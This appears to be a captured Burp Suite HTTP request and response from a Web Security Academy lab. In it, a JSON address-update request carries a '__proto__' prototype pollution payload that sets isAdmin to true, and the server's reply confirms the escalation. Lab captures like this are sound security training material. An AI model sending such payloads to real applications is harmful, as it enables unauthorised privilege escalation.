 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8c00ea0366136c820b16e5004200dc.web-security-academy.net
3 Cookie: session=cVANbnlkT6tbRwlnAXKnITVRQmOuJ524
4 Content-Length: 201
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8c00ea0366136c820b16e5004200dc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8c00ea0366136c820b16e5004200dc.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"cVANbnlkT6tbRwlnAXKnITVRQmOuJ524",
21 "__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Mon, 08 Sep 2025 21:15:19 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}